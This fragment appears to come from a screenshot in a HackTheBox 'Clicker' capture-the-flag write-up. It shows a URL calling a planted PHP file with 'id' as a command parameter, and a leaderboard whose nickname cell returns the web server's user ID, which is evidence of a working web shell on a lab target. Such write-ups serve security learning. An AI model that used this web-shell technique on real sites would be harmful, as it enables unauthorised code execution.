 clicker.htb/exports/top_players_nxj38ieo.php?1=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nickname Clicks Level
uid=33(www-data) gid=33(www-data) groups=33(www-data) 21 0
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1